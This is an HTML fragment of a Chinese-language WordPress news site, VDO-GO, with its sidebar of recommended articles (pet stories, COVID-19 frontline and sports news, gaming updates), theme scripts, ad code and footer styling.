                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8088/" rel="bookmark" class="td-image-wrap" title="文化自信！中國版《公主連結》全面中文化、修改角色立繪"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/616941353e2a6-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/616941353e2a6-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/616941353e2a6-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="文化自信！中國版《公主連結》全面中文化、修改角色立繪" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8088/" rel="bookmark" title="文化自信！中國版《公主連結》全面中文化、修改角色立繪">文化自信！中國版《公主連結》全面中文化、修改角色立繪</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8084/" rel="bookmark" class="td-image-wrap" title="毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/ffd1758c1b07b9360f4d1aad4227765e-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/ffd1758c1b07b9360f4d1aad4227765e-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/ffd1758c1b07b9360f4d1aad4227765e-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8084/" rel="bookmark" title="毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬">毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8081/" rel="bookmark" class="td-image-wrap" title="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8081/" rel="bookmark" title="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～">小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8078/" rel="bookmark" class="td-image-wrap" title="活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/615fb83ddbf48-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/615fb83ddbf48-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/615fb83ddbf48-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8078/" rel="bookmark" title="活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審">活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_50_696c3b8224bba_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_50_696c3b8224bba" ><script>var block_td_uid_50_696c3b8224bba = new tdBlock();
block_td_uid_50_696c3b8224bba.id = "td_uid_50_696c3b8224bba";
block_td_uid_50_696c3b8224bba.atts = '{"custom_title":"\u5c0f\u7de8\u63a8\u4ecb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_50_696c3b8224bba_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_50_696c3b8224bba_rand","tdc_css_class_style":"td_uid_50_696c3b8224bba_rand_style"}';
block_td_uid_50_696c3b8224bba.td_column_number = "1";
block_td_uid_50_696c3b8224bba.block_type = "td_block_21";
block_td_uid_50_696c3b8224bba.post_count = "5";
block_td_uid_50_696c3b8224bba.found_posts = "155";
block_td_uid_50_696c3b8224bba.header_color = "#";
block_td_uid_50_696c3b8224bba.ajax_pagination_infinite_stop = "";
block_td_uid_50_696c3b8224bba.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_50_696c3b8224bba);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">小編推介</span></h4></div><div id=td_uid_50_696c3b8224bba class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/8031/" rel="bookmark" class="td-image-wrap" title="Unity與美軍合作！員工憂遊戲引擎被用於實戰"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/08/6124b51fd6a83-1-150x150.jpg"   alt="" title="Unity與美軍合作！員工憂遊戲引擎被用於實戰" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8031/" rel="bookmark" title="Unity與美軍合作！員工憂遊戲引擎被用於實戰">Unity與美軍合作！員工憂遊戲引擎被用於實戰</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    多名遊戲引擎Unity的前任員工於日前針對該公司與美國軍方之間的合作項目表示擔憂，認為自家公司看似無害的服務有助長國際軍火商成長的疑慮，而相關技術也有被應用於實戰之中的可能性。

於2005年問世之Unity是由蘋果推出的一款跨平台2D、3D遊戲引擎，該系統除了可運行於Windows、Mac、各式家用主機外，也可以用於開iOS、Android等行動裝置上的遊戲，應用範圍相當廣泛。另外，在某些條件下，用戶甚至能免費使用該引擎進行遊戲開發。不過除了用於遊戲製作外，近期更有Unity的內部人士爆料，公司與美國軍方有著密切的合作，並坦言對此感到相當不安。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7690/" rel="bookmark" class="td-image-wrap" title="曼迷憂曾接觸C朗魔兵中招"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/10/30993101479_576x420-150x150.jpg"   alt="" title="曼迷憂曾接觸C朗魔兵中招" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7690/" rel="bookmark" title="曼迷憂曾接觸C朗魔兵中招">曼迷憂曾接觸C朗魔兵中招</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    葡萄牙巨星基斯坦奴朗拿度感染新冠肺炎後，曼聯球迷驚慌失措，擔心在國際賽期間曾與C朗接觸的般奴費蘭迪斯、普巴和馬斯亞等人會中招。

在周日與法國打和0:0後，基斯坦奴朗拿度是葡萄牙中唯一一名新型冠狀病毒測試呈陽性的球員。而曼聯球迷們就急切地想知道，般奴費蘭迪斯、普巴和馬斯亞在未來幾天會否呈陽性反應。如果發生這種情況，球員需要自我隔離14天，由於曼聯接下來有多場重要賽事，包括英超對紐卡素和車路士，以及歐聯對巴黎聖日耳門和RB萊比錫，因此曼聯球迷都在Twitter上表達了他們的憂慮。

有球迷說，「天呀！別讓般奴費蘭迪斯新型冠狀病毒測試呈陽性，因為我們下周要對車路士，我們必須入他們6球……謙虛的禱告。」另一位粉絲寫道，「這是否意味著般奴、普巴和馬斯亞將不得不隔離？我們是如此絕望。」                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7560/" rel="bookmark" class="td-image-wrap" title="銘文系統突然更新，舊銘文將被「替代」，新手玩家迎來上分季"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/09/6b73126047b4abdc-150x150.jpg"   alt="" title="銘文系統突然更新，舊銘文將被「替代」，新手玩家迎來上分季" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7560/" rel="bookmark" title="銘文系統突然更新，舊銘文將被「替代」，新手玩家迎來上分季">銘文系統突然更新，舊銘文將被「替代」，新手玩家迎來上分季</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    王者榮耀當中最讓廣大小伙伴們擁有成就感的游戲模式，想必大家都知道，就是能夠通過星數晉級的排位賽模式。通過段位的提升，不但有著豐富的道具和皮膚獎勵，還能夠增強自身的游戲水平。而想要獲得優秀的排位體驗，銘文也是不可或缺的要素。最近，銘文系統突然更新，舊銘文將被“替代”，新手玩家迎來上分季。

想要在排位裡有著穩定的排位上分勝率，英雄的選擇也就更為關鍵。無論是游戲前期能夠有效帶動游戲節奏的打野刺客，還是有著優秀輸出表現的法師和射手英雄，只有選擇合適的搭配，才能夠發揮出完整的效果。而除了英雄本身的機制以外，可以有效提升英雄屬性的銘文，也是非常關鍵。

王者榮耀裡也是有著超過一百個數量的英雄登場，在不同技能機制以及主要屬性的情況下，每個英雄對於銘文的需求也是不同。想必在座的各位小伙伴們都知道，1級銘文和150級銘文的英雄，可以說是游戲前期完全是兩個英雄。尤其是打野位置，沒有銘文的幫助，打野怪都困難。

而目前王者榮耀裡的銘文系統，雖然有著更為細節的搭配推薦，但是對於許多新手玩家們來說，還是有些繁瑣。因此，設計師也是表示，銘文系統將進一步進行優化和更新，重新選擇8到12套系統銘文，從而保證新玩家們的游戲體驗，以及讓實用性得到質的提升。

因此，這次銘文系統也是突然更新，舊的銘文推薦搭配也將被“替代”，對於新手玩家們來說，在練習時，也可以更加專注英雄操作連招本身，不用再在銘文搭配上，看到非常多的銘文搭配，不知道選擇哪一套比較好。使得新手玩家們也是迎來上分季，讓游戲基礎系統更加友好。

你平時都怎樣學習和了解銘文搭配呢？                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7774/" rel="bookmark" class="td-image-wrap" title="抱著你才安心♡　他暖摟19歲老汪水療　陪愛犬走完最後一程：乖，不痛了"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/12/061edb816d0cb96c1fcb7a162a4a8b87-150x150.jpg"   alt="" title="抱著你才安心♡　他暖摟19歲老汪水療　陪愛犬走完最後一程：乖，不痛了" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7774/" rel="bookmark" title="抱著你才安心♡　他暖摟19歲老汪水療　陪愛犬走完最後一程：乖，不痛了">抱著你才安心♡　他暖摟19歲老汪水療　陪愛犬走完最後一程：乖，不痛了</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    幾年前，美國威斯康辛州男子John Unger和愛犬Schoep的故事傳遍網路。Schoep是John收養的流浪狗，已經陪伴他19年。年老的Schoep患上關節炎，而且跛腳，連走路都很辛苦。John為了讓狗狗舒服一點，特別帶牠去野外泡水，讓牠減輕腳的壓力。狗狗泡在水中、在主人懷裡安心睡著的畫面感動了很多人。

&nbsp;



&nbsp;
▼John的朋友拍下他和狗狗泡水的照片，並po到網路上，吸引了很多人的關注。只見John抱著Schoep，一步步走到湖水中。Schoep已經習慣「水療」，有好幾次都因為太舒服而在主人的懷裡睡著。

&nbsp;



&nbsp;

&nbsp;



&nbsp;

&nbsp;
▼當時有人想要捐款，希望John帶Schoep去做進一步的治療。但John表示，19歲的狗狗相當於百歲老人，身體機能衰退是不可逆的，獸醫甚至建議讓Schoep安樂。John捨不得Schoep，這才決定帶牠做「水療」，陪牠走完狗生最後一程。


&nbsp;

現在Schoep已經離去，但John沒有忘記牠。網友們也沒有忘記他們的故事，每次看到John抱著狗狗泡水的照片，心裡都覺得暖暖的。這份愛不僅溫暖了Schoep，也感動了所有人！                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7818/" rel="bookmark" class="td-image-wrap" title="為新冠患者插管！一線醫生回家「不敢接觸妻小」　車庫搭帳篷：已做好抗戰準備！ 2021年01月29日"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/01/3bf11af4838e03e6fd9da91e536cfc0a-1-150x150.jpg"   alt="" title="為新冠患者插管！一線醫生回家「不敢接觸妻小」　車庫搭帳篷：已做好抗戰準備！ 2021年01月29日" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7818/" rel="bookmark" title="為新冠患者插管！一線醫生回家「不敢接觸妻小」　車庫搭帳篷：已做好抗戰準備！ 2021年01月29日">為新冠患者插管！一線醫生回家「不敢接觸妻小」　車庫搭帳篷：已做好抗戰準備！ 2021年01月29日</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    新冠疫情持續延燒，第一線的醫護人員是壓力最大，同時也是最危險的。他們的感染風險比常人要高很多，工作時要全程穿戴密不透風的防護設備，下班後也不敢貿然回家，就怕將病毒帶回去害到妻小。在美國加州擔任胸腔內科重症專科醫師的鄭庭文，就在臉書上分享了自己抗疫期間的經歷。

&nbsp;



&nbsp;

&nbsp;



&nbsp;

&nbsp;
▼鄭庭文在臉書po文說，他收治了醫院中的第一位新冠肺炎患者，後來又去加護病房提供治療。當天他不敢回家，而是睡在車上，就怕將病毒帶回去。之後的幾天他也不敢進家門，第4天晚上更是直接選擇在醫院中過夜。

&nbsp;



&nbsp;

&nbsp;
▼鄭庭文的妻子非常心疼老公，已經在醫院忙了一整天，下班後還不能回家休息，於是第5天她就建議老公：「搭個帳篷在車庫裡休息怎麼樣？」鄭庭文接受了老婆的提議，他想到疫情可能無法在短時間內快速平息，就決定在自家車庫中搭帳篷住下來。

&nbsp;
▼鄭庭文做好了跟疫情長期抗戰的心理準備。他呼籲民眾做好防疫措施，不要掉以輕心：「你們能讓我們這些醫護人員不再『有家歸不得』，只要你們好好待在家裡。」另外，他還提醒大家不要認為自己很健康就不會被感染。他所在的醫院就有一位30歲的青年患者病情危急。

&nbsp;



&nbsp;

&nbsp;

&nbsp;

&nbsp;
▼鄭庭文奉勸大家，現在最好的防疫方法就是好好待在家中，以免感染。最後他還強調，現在世界各地的護理人員都因為疫情忙得焦頭爛額，「你至少能做到待在家，如此一來，我們某天也能回家見我們最愛的親人」。


&nbsp;



&nbsp;

&nbsp;

網友們看到後紛紛表示：「為你及世界上所有犧牲奉獻的一線人員祈禱」、「謝謝你做的一切」。一線醫護辛苦了，感謝他們為抗疫付出的所有辛勞和努力～                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- vdo-go.com_vdogo_Banner_300x250_LREC -->
<script type="text/javascript" async src="//ads.aralego.com/sdk"></script>
<ins class="ucfad_async" style="display:none;width:300px;height:250px" data-ad_unit_id="ad-47B72DB9882D4E7DCE88D99636EBA973"></ins>
<script>
  (ucfad_async = window.ucfad_async||[]).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-10-15T12:31:25+00:00"><meta itemprop="dateModified" content="2021-10-15T12:31:25+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://vdo-go.com/8081/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="VDO-GO"></span><meta itemprop="headline" content="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><p><div id="td_uid_27_696c3b822883e" class="tdc-zone"><div class="tdc_zone td_uid_51_696c3b8228883_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_696c3b8228883_rand {
                    min-height: 0;
                }
</style><div id="td_uid_28_696c3b8228a44" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_52_696c3b8228a81_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_52_696c3b8228a81_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_52_696c3b8228a81_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_52_696c3b8228a81_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_696c3b8228a81_rand.tdc-row-content-vert-center,
                    .td_uid_52_696c3b8228a81_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_696c3b8228a81_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_696c3b8228a81_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_696c3b8228a81_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_696c3b8228a81_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_696c3b8228a81_rand{
margin-top:90px !important;
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.td_uid_52_696c3b8228a81_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_696c3b8228a81_rand{
margin-top:70px !important;
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_696c3b8228a81_rand{
margin-top:60px !important;
padding-top:20px !important;
padding-right:14px !important;
padding-bottom:20px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_696c3b8228a81_rand{
margin-top:60px !important;
padding-top:28px !important;
padding-bottom:26px !important;
}
}

</style>
<div class="td_uid_28_696c3b8228a44_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_28_696c3b8228a44_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_53_696c3b8228ca3_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_53_696c3b8228ca3_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_53_696c3b8228ca3_rand{
width:12% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_53_696c3b8228ca3_rand{
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_53_696c3b8228ca3_rand{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_53_696c3b8228ca3_rand{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_696c3b8228dea_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_696c3b8228dea" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_54_696c3b8228dea_rand{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_696c3b8228dea_rand{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_54_696c3b8228dea_rand .tdb-logo-a,
                .td_uid_54_696c3b8228dea_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-a,
                .td_uid_54_696c3b8228dea_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-a,
                .td_uid_54_696c3b8228dea_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    font-size: 25px;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    margin-left: 2px;
                    margin-right: 2px;
                }
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon:first-child {
                    margin-left: 0;
                }
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-title {
                    color: #cb1628;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-tagline {
                    color: #000000;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    color: #cb1628;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_696c3b8228dea_rand .tdb-logo-icon {
                    font-size: 23px;
                }
                
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_54_696c3b8228dea_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://vdo-go.com/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">VDO</div><i class="tdb-logo-icon td-icon-youtube"></i><div class="tdb-logo-text-tagline">GO</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_55_696c3b8229543_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_55_696c3b8229543_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_55_696c3b8229543_rand{
width:63% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_696c3b8229543_rand{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_696c3b8229543_rand{
width:59% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_696c3b8229543_rand{
width:55% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_56_696c3b822971a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_696c3b822971a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_56_696c3b822971a_rand{
margin-bottom:9px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_56_696c3b822971a_rand .tdm-descr {
                    color: #939393;
                }
                
				.td_uid_56_696c3b822971a_rand .tdm-descr {
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_56_696c3b822971a_rand .tdm-descr {
